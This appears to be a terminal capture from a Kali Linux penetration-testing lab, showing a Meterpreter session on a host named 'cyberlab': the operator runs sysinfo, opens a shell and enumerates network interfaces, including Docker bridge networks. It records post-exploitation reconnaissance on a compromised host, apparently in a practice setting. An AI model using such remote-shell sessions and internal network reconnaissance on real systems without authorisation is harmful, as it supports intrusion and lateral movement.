 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
meterpreter > sysinfo
Computer    : cyberlab
OS          : Linux cyberlab 5.4.0-149-generic #166-Ubuntu SMP Tue Apr 18 16:51:45 UTC 2023 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 2195 created.
Channel 0 created.
ipa
/bin/sh: 1: ipa: not found
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:a1:0a:2f brd ff:ff:ff:ff:ff:ff
    inet 10.0.3.7/24 brd 10.0.3.255 scope global dynamic enp0s3
       valid_lft 430sec preferred_lft 430sec
    inet6 fe80::a00:27ff:fea1:a2f/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:d3:3b:92:ce brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: br-3d66e3411b5f: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:04:93:0b:71 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-3d66e3411b5f
       valid_lft forever preferred_lft forever
    inet6 fe80::42:4ff:fe93:b71/64 scope link
       valid_lft forever preferred_lft forever
6: veth37fb558@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-3d66e3411b5f state UP group default
    link/ether f6:b3:24:73:45:a4 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::f4b3:24ff:fe73:45a4/64 scope link
       valid_lft forever preferred_lft forever
8: vethdecc754@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-3d66e3411b5f state UP group default
    link/ether 7e:d8:19:3e:5f:da brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::7cd8:19ff:fe3e:5fda/64 scope link
       valid_lft forever preferred_lft forever